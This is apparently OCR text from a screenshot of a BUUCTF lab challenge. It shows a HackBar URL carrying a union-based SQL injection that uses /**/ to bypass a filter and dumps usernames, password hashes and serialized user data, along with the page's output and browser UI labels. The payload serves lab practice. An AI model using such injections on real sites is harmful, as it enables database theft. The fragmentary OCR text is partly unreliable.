 09412f0c-667b-4d59-b988-8c1bd063c246.node4.buuoj.cn:81/view.php?no=0 union/**/select 1,group_concat(no,username,pass
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username
1admin1ba3253876aed6bc22d4a6ff53d8406c6ad864195ed144ab5c87621b6c233b548baeae6956df346ec8c17f5ea10f35ee3cbc514797ed7ddd3145464e2a0bab413O:8:"UserInfo":3:
{s:4:"name";s:6:"admin1";s:3:"age";i:1;s:4:"blog";s:20:"http://www.baidu.com";}
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBa
Load URL
http://09412f0c-667b-4d59-b988-8c1bd063c246.node4.buuoj.cn:81/view.php?no=0 union/**/select 1,group_concat(no,username,passwd,data),3,4 from users--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All